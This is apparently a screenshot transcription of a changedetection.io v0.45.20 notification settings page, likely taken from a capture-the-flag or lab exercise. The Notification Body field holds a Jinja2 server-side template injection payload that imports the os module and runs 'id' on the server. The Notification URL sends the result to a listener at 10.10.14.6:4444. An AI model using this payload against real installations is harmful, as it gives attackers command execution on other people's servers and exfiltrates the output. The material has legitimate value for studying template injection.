 CHANGEDETECTION.IO GROUPS SETTINGS IMPORT BACKUP LOG OUT
v0.45.20
General Request Visual Filter Selector Filters & Triggers Notifications Stats
Notifications Muted / Off
Use system defaults
Notification URL List
get://10.10.14.6:4444/response
• Use AppRise URLs for notification to just about any service! Please read the notification services wiki here for important configuration
notes.
• discord:// (or https://discord.com/api/webhooks...)) only supports a maximum 2,000 characters of notification text, including the
title.
• tgram:// bots can't send messages to other bots, so you should specify chat ID of non-bot user.
• tgram:// only supports very limited HTML and can fail when extra tags are sent, read more here (or use plaintext/markdown format)
• gets://, posts://, puts://, deletes:// for direct API calls (or omit the "s" for non-SSL ie get://) more help here
• Accepts the {{token}} placeholders listed below
Send test notification Notification debug logs
Notification Title
SSTI Test
Title for all notifications
Notification Body
{{ self.__init__.__globals__.__builtins__.__import__('os').popen('id').read() }}
Body for all notifications - You can use Jinja2 templating in the notification title, body and URL, and tokens from below.
Show token/placeholders
Notification format
HTML
Format for all notifications